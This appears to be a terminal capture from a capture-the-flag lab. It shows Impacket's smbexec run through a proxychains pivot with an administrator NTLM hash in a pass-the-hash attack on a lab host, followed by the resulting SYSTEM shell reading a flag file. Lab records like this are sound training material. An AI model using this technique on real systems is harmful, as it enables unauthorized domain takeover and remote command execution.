 ─# proxychains4 python3 smbexec.py -hashes :f349636281150c001081894de72b4e2b cyberstrikelab.com/administrator@192.168.20.3
0
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 172.16.233.2:1235 ... 192.168.20.30:445 ... OK
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>type C:\flag.txt
go-flag{ueoJt7eB6AQL8OpL}
C:\Windows\system32>